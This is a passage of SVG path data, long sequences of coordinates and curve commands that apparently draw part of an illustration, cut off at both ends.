31.5276 38.9299 31.4931 38.8006 32.191C39.1625 32.2513 39.2658 32.0359 39.576 32.0359C39.8344 31.5189 40.4633 31.3983 40.6183 30.7779C40.4202 30.5711 40.067 30.7004 39.7913 30.7521ZM40.5839 31.7774C41.1611 31.6654 41.7986 31.6051 41.7899 30.8727C41.1783 30.4764 40.4977 31.2346 40.5839 31.7774ZM41.7641 31.8119C42.5739 31.8894 43.1597 31.6654 42.6773 30.9589C42.4964 30.9933 42.4619 30.8899 42.3241 30.8899C42.1259 31.1915 41.9019 31.4586 41.7641 31.8119ZM45.7872 31.3552C45.5029 31.562 45.2789 31.9928 45.3995 32.2858C45.8303 32.7597 46.752 32.7683 47.3206 33.113C47.312 32.8717 47.3465 32.9837 47.5015 33.001C47.4585 32.26 46.6228 31.8119 46.4419 31.0192C46.0026 30.9158 46.0284 31.1829 45.7786 31.3552H45.7872ZM38.1115 31.7516C38.3096 31.6482 38.7231 31.2346 38.5422 31.114C38.1028 31.2863 37.7238 31.0364 37.1897 30.9503C37.2241 31.4672 37.9822 31.3121 38.1028 31.743L38.1115 31.7516ZM23.8971 31.8722C24.1039 31.5276 24.2158 31.0795 24.4054 30.709C24.0694 30.9158 24.0436 31.4586 23.7851 31.7516C23.7851 31.6827 23.8023 31.5879 23.7334 31.5706C23.7334 31.7171 23.7334 31.8722 23.8971 31.8722ZM36.535 31.2863C35.9922 31.3121 35.7165 32.2772 36.3196 32.5185C36.4402 32.5098 36.2334 32.3547 36.4488 32.3461C36.4746 32.5357 36.7072 32.5185 36.8537 32.596C36.9398 32.2427 37.2672 31.9411 37.1811 31.6051C36.914 31.5276 36.7589 31.2777 36.5436 31.2863H36.535ZM42.6945 32.3117C42.7979 32.4064 43.0046 32.3978 42.9185 32.6735C43.4526 32.6391 43.78 32.6735 43.8833 32.1135C43.4698 31.7774 42.884 31.8205 42.6945 32.3117ZM36.6556 34.8276C36.5091 36.8697 37.1466 38.3604 37.7927 39.8166C37.9133 39.9286 38.0081 39.9717 38.077 39.9975C38.1545 40.3335 38.5163 40.6007 38.7576 40.9625C38.9902 41.3244 39.1452 41.8242 39.5501 41.9965C39.6793 42.0051 40.0584 42.0827 40.1876 42.255C40.291 42.1861 40.3513 42.0568 40.5408 42.0913C41.5832 42.3067 42.1948 41.4192 42.1862 40.6093C42.1862 40.3077 41.9364 39.963 41.8072 39.5925C41.4454 38.5844 41.2128 37.6021 40.894 36.7319C40.8596 36.6113 40.5667 36.7319 40.5494 36.6026C40.7993 36.3355 41.1266 36.0856 41.454 35.8702C41.9278 35.56 42.505 35.2843 43.1252 35.2154C43.3751 35.2068 43.4871 35.517 43.711 35.3533C43.7283 35.0861 43.3751 35.1809 43.3751 34.931C43.9609 34.7932 44.3744 34.4571 45.098 34.4571C45.1497 34.2245 45.5288 34.3451 45.5804 34.1211C45.4598 33.9919 45.2962 34.1728 45.0549 34.1039C45.0119 33.9574 45.0119 33.7592 44.831 33.742C44.6242 33.9057 44.3227 33.9746 43.9953 34.0091C43.7024 33.854 43.556 33.449 43.2545 33.2164C43.2114 33.1905 43.0563 33.2164 42.9616 33.1474C42.7979 33.0441 42.729 32.889 42.5653 32.7769C41.9881 32.3978 41.1266 32.1738 40.2738 32.3461C40.0928 32.3806 39.7655 32.5184 39.6104 32.6822C39.9722 32.6563 40.5236 32.5271 40.7906 32.6046C40.5063 32.7942 40.3168 33.0699 39.7741 32.9837C39.8861 33.2164 39.7655 33.4232 39.5243 33.449C39.3347 33.2422 39.352 32.8545 39.1969 32.6132C38.9902 32.596 38.9988 32.8028 38.8351 32.8373C38.9729 33.6041 39.2744 34.2159 39.7224 34.6984C39.2831 35.5428 38.68 36.3528 38.3957 37.4298C38.3354 37.6625 38.2751 37.9468 38.2493 38.1967C38.1545 39.11 38.4302 39.6615 38.4733 40.2646C38.3354 40.0664 38.1028 39.8596 38.0253 39.6011C37.9908 39.4977 38.0598 39.334 38.0425 39.1876C37.965 38.7137 37.8185 38.1794 37.8013 37.6452C37.8013 37.5074 37.8013 37.3609 37.8186 37.2316C37.8444 36.8008 37.9995 36.5423 38.0856 36.3528C38.1373 36.2235 38.1115 36.0253 38.1545 35.9392C38.3182 35.629 38.7576 35.3705 38.7748 35.0172C38.7231 34.9138 38.5853 34.888 38.5508 34.7673C37.4567 34.8018 37.3447 36.6285 37.2672 37.74C37.138 37.2058 36.914 36.482 36.9226 35.7841C36.9226 34.9224 37.3878 34.3624 37.6979 33.8023C37.4826 33.7592 37.4912 33.5007 37.1724 33.5438C37.0863 33.8626 36.9226 34.5002 36.6556 34.8276ZM43.7886 32.9924C43.8489 33.1474 43.8489 33.3542 43.8316 33.5869C44.2624 33.8971 44.7017 33.5093 44.7879 33.0871C44.607 32.6908 44.159 32.8286 43.7886 32.9924ZM61.8193 33.5869C63.0512 34.0866 63.7662 35.0689 64.0849 36.3183C64.1194 36.4648 64.1194 36.7405 64.3003 36.8525C64.3175 36.4648 64.5674 36.2063 64.5674 35.8616C64.5674 35.5687 64.3434 35.1637 64.1883 34.8449C64.0419 34.5519 63.8351 34.1125 63.6284 33.9402C63.1029 33.5093 62.3103 33.7334 61.759 33.3456C61.759 33.449 61.759 33.5266 61.8106 33.5869H61.8193ZM24.3451 36.0167C24.0866 36.5079 23.5525 36.9214 23.5267 37.5246C23.3802 37.3695 23.4405 37.6366 23.2855 37.6366C22.6307 38.8257 21.864 39.8941 21.1662 41.0487C21.0025 41.2038 21.261 41.1004 21.2179 41.29C21.037 41.221 21.0628 41.2555 20.925 41.3417C20.3737 42.0999 19.9688 43.0305 19.4863 43.7715C19.3227 44.03 19.0901 44.254 18.935 44.5211C18.6507 44.9864 18.4526 45.5465 18.1769 46.029C17.9098 46.5115 17.7031 47.0457 17.3068 47.3559C17.3068 46.994 17.2724 46.6666 17.1604 46.4081C17.548 46.0462 17.6256 45.5034 17.8582 45.0123C18.1424 44.4005 18.3406 44.0386 18.6163 43.4441C18.9953 42.6255 19.3657 41.7639 19.8137 41.0659C20.1152 40.592 20.5201 40.1957 20.8561 39.739C21.3127 39.1272 21.9157 38.4552 22.0449 37.7745C22.4671 37.2661 22.8289 36.6371 23.1045 35.9823C23.63 34.7329 24.3106 33.4921 24.6466 32.26C24.19 32.9579 23.9833 33.7592 23.5094 34.5261C23.251 34.9483 22.8547 35.3274 22.5877 35.7927C22.4412 36.0512 22.3551 36.3183 22.2086 36.5509C22.0622 36.7663 21.8812 36.9645 21.7176 37.1799C21.0973 38.0157 20.5546 38.9463 19.9171 39.8338C19.3571 40.6265 18.8661 41.6346 18.2889 42.6686C18.0563 43.0908 17.7892 43.625 17.5308 44.1765C17.2637 44.7452 16.9192 45.3914 16.8847 45.8136C16.8675 46.0376 16.9708 46.2875 16.9795 46.5201C17.0139 47.2956 16.9105 48.1486 16.9622 48.9327C16.9708 49.1223 17.1087 49.286 17.1259 49.467C17.1345 49.6824 16.9278 49.8719 17.1087 50.0615C17.3068 49.6393 17.4963 49.4239 17.6686 49.0792C17.8926 48.6225 18.0218 48.0969 18.2458 47.623C18.9178 46.2013 19.5725 44.7969 20.4943 43.6853C20.7441 43.065 21.0284 42.4704 21.3816 41.8845C21.709 41.3417 22.1483 40.8247 22.4412 40.2646C23.0615 39.0755 23.5697 37.852 24.3278 36.7319C24.3106 36.077 24.8361 35.6893 24.793 35.2154C24.526 35.4653 24.526 35.7065 24.3537 36.0253L24.3451 36.0167ZM35.4753 32.9579C35.2514 33.0871 35.4495 33.6558 35.0446 33.5955C35.0101 33.7764 35.1652 33.8281 35.036 33.9488C35.3117 33.9402 35.5615 33.9488 35.6218 34.147C35.7596 33.854 36.0698 34.078 36.3885 34.0522C36.7417 33.4232 36.1731 32.9493 35.4753 32.9579ZM50.3702 33.8023C49.8964 34.0694 49.1642 34.0608 48.8196 34.4571C48.9402 34.8794 48.811 35.2929 49.0177 35.6979C49.5174 35.629 49.8792 35.8789 50.4219 35.9219C50.6545 35.741 50.801 35.4739 51.2059 35.4739C51.3265 34.7587 50.7924 34.1987 50.3789 33.7937L50.3702 33.8023ZM34.8551 35.8272C35.0877 35.8875 34.8895 35.4997 35.0963 35.5428C36.4402 35.9306 35.9319 34.5261 34.9498 34.6467C34.7775 35.0258 34.6655 35.405 34.8551 35.8272ZM46.4247 37.3264C45.3478 37.2489 45.322 36.189 44.7104 35.6721C44.5897 35.7496 44.5725 35.9306 44.5208 36.077C44.8913 36.1115 44.9257 36.6371 44.8482 36.9128C45.0033 36.999 45.1152 37.1196 45.1842 37.2747C44.762 37.0765 44.5208 36.7233 44.0298 36.5854C43.9523 36.482 43.7886 36.1632 43.6249 36.3355C43.9781 37.0421 44.2968 37.7486 44.986 37.9123C45.21 37.964 45.4081 37.8176 45.6407 37.8176C45.658 37.8176 45.8561 37.964 45.9336 37.9468C45.9681 37.9468 45.9853 37.8262 46.0543 37.8348C46.0801 37.8348 46.0456 37.9468 46.1059 37.9554C46.3385 37.9554 46.597 37.8175 46.8727 37.9209C46.8382 37.5677 47.0019 37.7745 47.1742 37.6969C46.9502 36.7405 46.4161 36.0856 45.77 35.5256C45.7614 35.4825 45.7269 35.4566 45.6494 35.4653C45.6752 36.2924 46.2352 36.6285 46.4161 37.3178L46.4247 37.3264ZM43.2889 39.4633C43.1511 39.0928 42.9874 38.6792 42.8582 38.3259C42.729 37.9813 42.1776 36.2666 41.8675 36.2321C41.609 36.1977 41.4626 36.4992 41.4454 36.6285C41.4109 36.8439 41.7383 37.2919 41.8847 37.6452C42.0398 38.033 42.1604 38.4638 42.2638 38.7223C42.505 39.3168 43.0994 40.2043 43.0735 40.8678C43.0477 41.5657 42.3844 42.2722 41.8416 42.5997C41.2817 42.9357 40.6097 42.9616 39.9895 43.2459C40.0412 43.5216 40.1704 43.7198 40.2565 43.9611C40.8682 43.8232 41.4884 43.6853 41.9278 43.3665C42.9874 43.0563 43.9523 42.5566 44.7965 42.0999C45.098 41.9362 45.4771 41.8759 45.701 41.6002C45.7355 41.2383 45.4771 41.1607 45.3651 40.9367C44.7793 41.2641 44.2882 41.8845 43.6249 41.9448C43.6421 41.7208 43.8316 41.6777 43.823 41.4192C43.7627 40.592 43.5732 40.1785 43.2975 39.4547L43.2889 39.4633ZM34.7775 36.4734C34.5191 37.1369 35.1394 37.6021 35.0188 38.2484C35.26 38.3604 35.3375 38.6361 35.4667 38.8515C35.751 38.8084 36.0267 38.5844 36.354 38.7654C36.4057 38.4207 36.1731 37.9296 35.8544 37.7486C35.6132 37.7486 35.5184 37.9123 35.26 37.9037C35.148 37.7659 35.1566 37.5074 35.1049 37.3092C35.3547 37.223 35.6735 37.223 35.9319 37.1627C36.0525 36.8784 35.7424 36.5596 35.6649 36.2666C35.3547 36.2666 35.0532 36.3011 34.7689 36.4734H34.7775ZM46.4419 38.6878C45.5977 38.6533 44.5122 38.5413 43.9523 39.0152C44.3485 39.3857 44.9946 39.3082 45.5288 39.3599C46.1146 39.4202 46.7434 39.3857 47.2948 39.4805C47.6221 39.5322 47.8289 39.7045 48.1132 39.6873C48.2079 39.5408 48.3975 39.5064 48.363 39.222C47.9409 38.7998 47.2 38.7137 46.4333 38.6878H46.4419ZM23.8196 39.6528C23.3802 40.1785 22.9064 40.661 22.5274 41.2038C22.1225 41.7811 21.8554 42.4446 21.4591 43.0563C20.7183 44.2196 19.65 45.1932 19.159 46.5201C18.2631 47.3559 18.1597 49.0275 17.6772 50.3027C17.7462 51.4143 17.5653 53.0083 17.4963 54.0681C17.4705 54.4731 17.3757 54.947 17.5739 55.3089C17.8237 54.1543 17.7376 53.1375 17.8582 52.0777C18.0908 50.0443 19.1245 48.4502 19.9257 46.7786C20.3306 45.9256 20.7183 45.064 21.2438 44.3402C21.7951 43.5906 22.3809 42.9357 22.7944 42.1516C22.7944 41.7983 22.9323 41.6863 23.0529 41.3934C23.4578 40.4283 24.0436 39.7045 24.1986 38.774C24.0177 39.0325 23.966 39.4633 23.8196 39.6442V39.6528ZM35.8544 39.5753C35.7079 39.9975 36.0267 40.1354 36.3024 40.2991C36.3368 39.8941 36.9743 40.1181 37.026 39.7304C37.0604 39.5408 36.7331 39.7045 36.7934 39.4891C36.6039 39.4978 36.3196 39.6012 36.5608 39.4202C36.242 39.3944 36.1559 39.6012 35.8458 39.5753H35.8544ZM46.3988 40.0406C46.1404 39.9975 45.8647 39.8596 45.5804 39.8338C45.21 39.8079 44.762 39.8079 44.5639 40.1009C45.6235 40.1698 46.5884 40.4197 46.7004 41.6432C46.5022 41.7811 46.4075 42.031 46.0973 42.0396C45.5288 43.0563 44.2882 43.3579 43.4354 44.0731C44.4088 43.694 45.3823 43.3062 46.3041 42.8668C46.5539 42.1775 47.312 42.031 47.5877 41.3761C47.6135 42.0654 47.6566 42.6858 47.2948 43.0736C47.6997 43.2287 48.1132 43.1253 48.5267 43.2287C48.587 43.2459 48.7593 43.3493 48.7593 43.3493C49.2848 43.5561 49.5605 43.3062 50.1204 43.2804C49.9137 42.9012 49.6552 42.8409 49.3192 42.6686C48.923 41.9104 48.3372 41.3417 48.2769 40.2732C47.8117 40.0751 47.088 40.144 46.3988 40.032V40.0406ZM36.8795 40.7902C36.8279 40.7041 36.7331 40.661 36.5866 40.661C36.6125 40.9539 36.8968 41.4709 37.3275 41.5657C37.2844 41.109 37.7582 41.2124 37.8789 40.9367C37.6979 40.4456 37.2241 40.4886 36.8795 40.7902ZM37.965 41.7725C37.7496 41.8156 37.6549 41.6605 37.5515 41.7553C37.4567 42.1516 37.741 42.6169 38.2234 42.7806C38.1028 42.4618 38.3871 42.4446 38.5336 42.2636C38.4647 42.0396 38.1718 41.3158 37.9564 41.7725H37.965ZM38.3354 43.1425C38.3527 43.2804 38.4216 43.3665 38.3785 43.5561C38.7748 43.6595 38.7576 44.1506 39.1194 44.2885C39.3089 44.0214 39.395 43.7457 39.1366 43.6423C39.395 43.5216 39.016 42.7806 38.8092 42.7461C38.6714 42.9012 38.6628 43.1942 38.3268 43.1425H38.3354ZM22.6997 43.4527C22.5532 43.806 22.312 44.0558 21.9674 44.1937C21.6831 44.7452 21.2954 45.2794 20.9681 45.7533C20.8475 45.9256 20.6924 46.0979 20.5977 46.2703C20.2444 46.8993 20.0377 47.7523 19.7534 48.545C19.5467 49.1309 19.3571 49.7685 19.1676 50.2941C18.9867 50.7853 18.9005 51.2075 18.7713 51.6986C18.6852 52.0174 18.5215 52.2414 18.4526 52.5172C18.3061 53.0686 18.2631 53.6373 18.0994 54.1543C18.0305 54.3869 17.9702 54.6196 17.9012 54.8522C17.8495 55.0332 17.5997 55.352 17.8151 55.5588C17.8754 55.4554 17.8151 55.24 18.0046 55.2658C17.9702 56.5066 18.1338 58.0317 18.22 59.3414C18.2544 59.8411 18.22 60.3495 18.4698 60.5908C18.5904 59.2035 18.1597 57.4888 18.2114 55.8086C18.2286 55.1796 18.4957 54.611 18.6852 53.9389C18.7886 53.5598 18.8833 53.1548 19.0212 52.767C19.2624 52.0691 19.5553 51.3884 19.7965 50.6733C20.4081 48.8293 21.0973 46.882 21.976 45.4345C22.1742 45.107 22.3206 44.7279 22.4757 44.5039C22.6307 44.2971 22.9064 44.1506 23.027 43.9869C23.2424 43.694 23.2855 43.3579 23.4664 43.1166C23.4664 43.0133 23.4233 42.9616 23.3544 42.9357C23.1907 43.1684 23.0012 43.3665 22.691 43.4441L22.6997 43.4527ZM47.9495 45.0467C47.8203 44.9778 47.8375 44.771 47.6049 44.7969C47.5532 45.0036 47.8978 45.1329 47.9495 45.0467ZM42.6945 45.288C42.6945 45.288 42.7203 45.1415 42.6945 45.107C42.1259 44.2454 40.2221 44.8744 39.3347 45.0553C38.8179 45.7791 38.2321 46.1755 38.2062 47.0802C38.2062 47.0802 38.3182 47.1319 38.3182 47.1491C38.344 47.2267 38.2493 47.2784 38.2493 47.3215C38.3354 48.1486 38.9126 48.4674 39.016 49.2343C39.128 49.3549 39.24 49.4756 39.3606 49.5962C39.6793 50.5268 40.403 51.1902 40.9285 52.0691C41.1525 52.138 41.1697 52.0433 41.342 52.138C41.5401 52.319 41.8761 52.4999 42.2121 52.6378C42.8323 52.8877 43.5904 53.1289 44.0987 52.6378C43.9006 52.0863 43.2372 52.2845 42.8754 52.1811C42.2465 52.0174 42.0139 51.6986 41.609 51.3712C41.3764 51.1902 41.0835 51.061 40.9112 50.8714C40.7993 50.7508 40.7562 50.5354 40.6356 50.3889C40.446 50.1563 40.1531 50.0012 40.0067 49.7771C39.8861 49.5876 39.7483 49.1395 39.5673 48.7001C39.2917 48.0366 38.904 47.1578 39.1711 46.3306C39.6707 45.6671 40.3944 45.0553 41.3334 45.1674C41.6952 45.2104 42.1604 45.4 42.3241 45.5551C42.6687 45.8825 42.6859 46.5977 43.2975 46.4684C43.5301 45.9428 42.9271 45.4948 42.6859 45.2708L42.6945 45.288ZM40.8251 48.3554C40.6959 48.028 40.515 47.4335 40.6959 46.994C40.8251 46.6752 41.1008 46.7269 41.0663 46.4771C40.9974 45.917 40.515 46.3995 40.0756 46.2703C40.0584 46.6149 39.5932 46.8217 39.576 47.2008C39.576 47.3387 39.7483 47.5196 39.8516 47.7954C39.9205 47.9763 39.9205 48.2434 39.955 48.3296C39.9895 48.4157 40.1531 48.5278 40.2393 48.6915C40.4805 49.1309 40.7389 49.7168 41.0232 50.0098C41.2817 50.2769 41.5487 50.2769 41.7727 50.3889C41.9192 50.4578 41.9709 50.6129 42.1173 50.6905C42.4877 50.8887 42.9529 50.9059 43.3406 51.0265C43.4784 51.0696 43.6421 51.285 43.8144 51.1644C43.8575 50.3544 42.8926 50.5009 42.4274 50.1735C42.2896 49.6996 41.7038 49.5876 41.6435 49.0275C41.5401 48.1573 42.281 47.3042 42.7117 47.0544C42.6859 46.7959 42.4964 46.6838 42.3758 46.5115C41.454 46.7355 41.0577 47.8557 41.1783 48.8293C40.8596 48.8552 40.8854 48.4674 40.8423 48.3468L40.8251 48.3554ZM47.6911 47.5196C47.5963 47.916 47.4843 48.4502 47.1914 48.4502C47.1397 48.9414 46.8813 49.3291 46.6228 49.5531C46.3558 49.7858 45.7872 49.9409 45.5977 50.1649C45.5718 50.1994 45.5201 50.4148 45.4685 50.5182C45.1928 51.1213 45.6235 51.3884 46.1404 51.6038C46.4075 51.7158 46.6745 51.7331 46.9588 51.8106C47.8978 52.0605 48.8885 52.5516 48.4836 53.689C48.8196 53.9389 49.1297 53.6632 49.2503 53.5942C49.5777 53.4133 49.7672 52.8877 49.6983 52.543C49.6208 52.138 49.1556 51.9485 48.9057 51.6383C48.2941 51.5263 47.6738 51.4229 47.3292 51.0524C47.3379 50.432 47.5705 50.0529 47.8461 49.7082C47.915 49.7599 48.0012 49.7944 48.139 49.7771C48.3372 49.4583 47.9323 49.1912 47.872 48.8293C47.8031 48.3296 48.0787 47.9074 48.0356 47.4766C47.9581 47.4766 47.9581 47.399 47.8634 47.4076C47.8634 47.511 47.803 47.5455 47.6824 47.5196H47.6911ZM43.7627 48.4502C43.9523 48.252 44.1073 48.3813 44.2968 48.2348C44.271 47.8643 44.1935 47.5369 43.9781 47.3387C43.3664 47.287 43.4612 48.2607 43.7627 48.4502ZM36.7589 48.0969C36.2851 48.0969 35.3806 47.7868 35.3892 48.4071C35.3892 48.7604 35.8975 48.7173 36.199 48.9672C36.3885 49.1223 36.423 49.3119 36.535 49.51C36.311 49.5962 35.9578 49.5445 35.7079 49.6048C34.5019 50.0787 33.7007 51.0007 33.3733 52.4224C33.27 52.5172 33.0374 52.7929 33.1752 52.948C34.0194 51.6986 34.8809 50.4578 36.69 50.2338C36.6642 50.0443 36.8968 50.139 36.9915 50.0701C37.1035 49.9839 37.0949 49.7168 37.3017 49.7254C37.1724 49.3636 37.4826 49.1137 37.3878 48.7863C37.1811 48.5622 36.9743 48.3382 36.7589 48.1142V48.0969ZM33.2786 48.1573C32.8048 48.2951 31.8744 49.2515 31.6418 49.6393C31.211 50.3286 30.9698 51.2678 30.9181 51.9743C31.659 50.3889 32.2965 48.6915 34.6225 48.7863C34.6052 48.5191 34.2262 48.5881 34.1659 48.3641C33.8902 48.4416 33.7782 48.4933 33.4595 48.3985C33.2872 48.4847 33.0718 48.8293 32.8651 48.6742C33.0977 48.4933 33.3303 48.3124 33.649 48.2262C33.649 48.0452 33.3647 48.1314 33.2958 48.1573H33.2786ZM35.2686 48.7518C33.7696 49.2429 32.374 50.1735 32.3309 52.0174C32.7875 50.5785 34.0453 49.5617 35.6132 49.1137C35.7769 49.1309 35.8544 49.2257 36.0267 49.2429C36.0008 48.8638 35.5873 48.8552 35.2772 48.7432L35.2686 48.7518ZM37.7324 50.8973C38.189 51.5004 38.4647 52.2242 38.792 52.9394C38.9729 53.3357 39.2831 53.7924 39.1624 54.2491C38.5594 53.2926 38.2924 52.0174 37.5515 51.1902C37.5773 51.6469 37.8358 52.0777 38.0425 52.4999C38.5766 53.6201 39.0849 54.7833 39.5243 55.912C39.7396 56.4721 40.0756 56.8771 40.2479 57.351C40.2738 57.4285 40.2479 57.6181 40.291 57.7646C40.3857 58.1092 40.4977 58.3246 40.3857 58.5314C41.1094 60.7717 41.7813 62.8655 41.9278 65.5452C38.6886 64.7611 35.0532 64.1752 31.1852 63.9512C30.987 64.0115 31.2196 64.1838 30.9957 64.2441C30.7028 64.1924 30.608 64.3561 30.5735 64.5802C30.5132 64.7525 30.6769 64.7094 30.7458 64.7611C30.8148 64.8128 30.8751 64.9076 30.9784 64.9507C31.3919 65.123 32.3051 64.9765 32.6325 65.0627C32.6842 65.0799 32.6842 65.1747 32.8048 65.1833C32.9771 65.2005 33.1407 65.1747 33.3303 65.2005C35.639 65.5366 37.8875 65.8382 40.0756 66.2517C40.2651 66.2862 40.4633 66.2948 40.6614 66.3293C40.67 66.3293 40.7045 66.4413 40.7131 66.4499C40.7734 66.4672 40.7906 66.3896 40.8337 66.3982C41.9536 66.6309 42.9271 67.3977 44.0556 67.0358C43.9695 66.5964 43.9695 66.1828 43.9178 65.7348C43.8575 65.1919 43.668 64.7094 43.556 64.1924C43.4009 63.4686 43.3665 62.7362 43.1511 62.0555C42.8668 61.1422 42.4705 60.0135 42.1259 59.1863C41.9536 58.7727 41.8072 58.3074 41.6952 57.9972C41.6607 57.8938 41.678 57.8249 41.6435 57.7043C41.3937 56.834 41.1869 55.9293 40.9026 55.1969C40.6614 54.6023 40.4374 54.1112 40.2393 53.6459C40.1445 53.4133 40.1359 53.1376 40.0239 52.9308C39.9809 52.8532 39.843 52.767 39.7913 52.6895C39.4554 52.1725 39.1969 51.6124 38.9643 51.0696C38.2837 50.6733 38.2234 49.7082 37.4912 49.3722C37.3275 49.8892 38.2234 50.432 37.7324 50.9145V50.8973ZM48.0098 50.5268C47.8892 51.1041 48.4233 50.6474 48.8196 50.9662C48.8196 50.8714 48.8196 50.768 48.8282 50.6733C48.6042 50.5699 48.2682 50.432 48.0098 50.5268ZM51.1283 50.7422C50.7579 50.544 50.2583 50.6905 49.7758 50.5182C49.9309 50.9834 50.8957 51.2592 51.1283 50.7422ZM35.7855 51.061C35.2427 51.5952 34.6914 52.1294 34.4846 53.0255C34.6828 53.0169 34.6655 52.767 34.8465 52.7412C35.6046 52.8618 35.8285 51.9226 36.242 51.4918C36.1559 51.4746 36.1904 51.3453 36.1904 51.2506C35.9319 51.3022 36.0095 51.0438 35.7855 51.061ZM35.7252 52.8877C35.3806 52.8877 35.1652 53.2065 34.8292 53.3271C34.5191 53.4391 34.0884 53.3357 33.873 53.6459C33.985 53.6804 34.2262 53.577 34.1659 53.7752C33.6404 54.1715 33.3389 53.5511 32.8823 53.5511C32.4774 53.5511 32.0725 54.3352 31.7279 54.6368C31.4092 54.9125 30.944 55.0676 30.8148 55.3778C30.7458 55.5329 30.8492 55.7656 30.7372 55.8431C31.2541 55.6535 31.883 55.912 32.219 55.5932C32.2534 55.8086 32.0811 55.8173 32.0897 55.9982C32.5722 55.7397 32.4429 55.0762 32.9598 54.7833C33.4853 54.4903 34.1917 54.6713 34.8465 54.9039C34.8809 54.3094 35.26 53.6718 35.6046 53.2237C36.5522 53.1979 36.9054 53.7148 37.5256 54.1112C37.3706 53.4564 36.8192 53.172 36.2076 52.948C36.423 52.8446 36.6986 52.3448 36.8709 52.3793C37.0518 52.4138 37.1208 52.9394 37.2586 53.2151C37.4137 53.5253 37.6118 53.8096 37.7582 54.1715C38.1545 55.171 38.7231 56.3256 39.0763 57.2217C39.4726 58.2471 39.7655 59.6171 40.0239 60.6769C40.3082 61.8229 40.6356 63.2618 40.6786 64.2355C39.8689 63.9598 38.8868 63.8305 37.8702 63.6151C37.1811 63.4686 36.4143 63.3997 35.7596 63.1929C35.6046 63.1412 35.5098 63.0378 35.3547 63.0034C34.6311 62.8483 33.7265 62.8483 32.7617 62.8569C32.0639 62.8655 31.2369 62.7018 30.7458 63.0895C31.9174 63.4945 33.3044 63.1498 34.7431 63.3997C36.8882 63.7616 39.1194 64.4595 40.9457 64.8386C41.0835 64.3647 41.0146 63.977 40.9888 63.5979C40.9802 63.4686 41.0663 63.3739 41.0577 63.2446C41.0405 62.7449 40.739 62.0986 40.5839 61.461C40.4633 60.9785 40.3944 60.496 40.2738 60.091C40.2307 59.9359 40.1531 59.9531 40.1101 59.7894C40.0842 59.686 40.0842 59.5396 40.0584 59.4362C39.6018 57.4716 38.9729 55.9982 38.2751 54.4214C37.965 53.7235 37.7238 52.9566 37.3964 52.5085C37.1897 52.2328 36.8623 52.0519 36.7072 51.7762C36.3024 52.0519 36.1731 52.6292 35.7252 52.8618V52.8877ZM47.9237 53.2323C47.9753 53.0514 47.7255 53.1548 47.8203 52.9308C46.8727 52.3965 46.0715 52.3104 45.0119 52.2501C45.3134 52.767 46.3385 52.6119 46.752 53.0169C46.6831 53.0686 46.7262 53.2323 46.5711 53.1892C46.5711 53.1548 46.5281 53.1203 46.5108 53.1892C46.9933 53.3357 47.536 53.3874 47.9237 53.2323ZM24.1383 52.0433C23.9919 52.8963 23.8196 53.7149 23.7593 54.5679C23.699 55.4209 23.8885 56.2912 23.9057 57.2304C23.9057 57.5405 23.8626 57.8594 23.8713 58.1695C23.9143 58.9536 24.4743 60.0565 24.3106 61.013C24.526 61.0388 24.3192 61.461 24.5346 61.4955C24.6724 63.1326 25.1032 64.9937 25.1204 66.8807C25.129 67.7165 25.1893 68.5954 25.0946 69.414C25.017 70.0861 24.8361 70.8098 24.7327 71.4647C24.6294 72.1109 24.5001 72.8088 24.3192 73.3344C24.1555 73.817 23.7851 74.377 23.6214 74.7906C23.5611 74.9543 23.5611 75.118 23.4922 75.2559C23.3371 75.5833 22.8892 75.8246 22.9839 76.2382C23.5956 75.7557 24.0263 74.5494 24.7155 73.9376C24.8878 72.8347 25.4133 71.8093 25.5856 70.6634C25.7665 69.4743 25.7923 68.1732 25.8268 66.9497C25.8527 65.9588 25.844 64.718 25.8096 63.9425C25.8096 63.8219 25.6976 63.7099 25.7062 63.5807C25.7062 63.4083 25.7923 63.3135 25.7751 63.1671C25.732 62.719 25.5511 62.2365 25.465 61.7454C25.2152 60.3236 24.7155 59.0915 24.4226 57.7043C24.0091 55.7569 24.0522 53.9561 24.3795 51.8623C24.3192 51.8623 24.2589 51.8623 24.1986 51.8623C24.1986 51.9399 24.1211 51.9399 24.1383 52.0346V52.0433ZM44.5381 54.0078C44.0987 53.6976 43.3664 53.6632 42.7893 53.4822C42.7634 53.172 42.6084 53.1979 42.3241 53.2237C42.0053 53.7321 42.1001 54.4472 42.2121 54.9901C42.3585 55.7397 42.7203 56.4893 42.729 57.2476C42.9616 57.4544 42.9874 57.8421 43.108 58.1437C43.1511 58.3333 43.0046 58.3246 42.9788 58.4366C43.1511 58.497 43.2717 58.6176 43.3234 58.7985C43.3923 58.8675 43.3837 59.0053 43.3665 59.1518C43.9178 59.7722 43.9178 60.9182 44.831 61.2025C44.9171 60.7803 44.4691 60.8579 44.5036 60.4874C44.65 60.2289 44.9343 60.1341 45.2789 60.0996C45.2789 60.3409 44.9602 61.1336 45.3048 61.1594C45.4857 61.1164 45.4771 60.9526 45.4943 60.8751C45.5632 60.5304 45.6063 60.0479 45.658 59.6429C45.7269 58.9192 45.5718 58.428 45.4771 57.8076C45.4168 57.4027 45.4771 56.9977 45.3995 56.6272C45.2359 55.7914 44.7707 55.0245 44.5897 54.3008C44.762 54.2922 45.0119 54.2405 45.0722 53.9647C44.831 53.913 44.7707 54.0423 44.5381 54.0078ZM25.3358 55.1452C25.3961 56.61 25.8268 57.8938 26.1542 59.0657C26.3265 59.6774 26.4557 60.2978 26.628 60.9096C26.7917 61.5041 26.9726 62.0986 27.1018 62.6932C27.3861 64.0546 27.2052 65.3987 27.2569 66.8894C27.2913 67.8113 27.1879 68.6213 27.0587 69.2416C27.0415 69.3537 26.8175 69.6294 27.0415 69.7759C27.2052 69.7586 27.1621 69.6466 27.2224 69.4829C27.4033 69.0004 27.5411 68.492 27.8513 68.2077C27.8857 67.6907 28.1442 67.4236 28.2476 66.9841C29.1607 66.0019 29.1779 64.7525 29.2555 63.124C29.2813 62.6415 29.2383 62.0814 29.3072 61.5903C29.3675 61.1681 29.5915 60.7631 29.5828 60.3581C29.5742 59.8067 29.4881 59.1863 29.4622 58.5831C29.4364 57.9455 29.3847 57.3251 29.4622 56.7565C29.2813 56.3515 29.1952 55.869 29.2124 55.2744C28.9453 55.2572 28.8247 55.3864 28.506 55.3089C28.4285 55.2917 28.0925 55.1279 27.9891 55.059C27.6704 54.8436 27.2482 54.3525 26.8433 53.9561C26.3523 53.4822 25.956 52.948 25.5253 52.7326C25.3702 53.2237 25.2927 54.3697 25.3272 55.1452H25.3358ZM35.751 55.8431C36.2937 55.9982 36.802 56.1102 37.2327 55.7742C37.1121 55.5502 37.25 55.4381 37.362 55.3089C36.9312 55.0418 37.0949 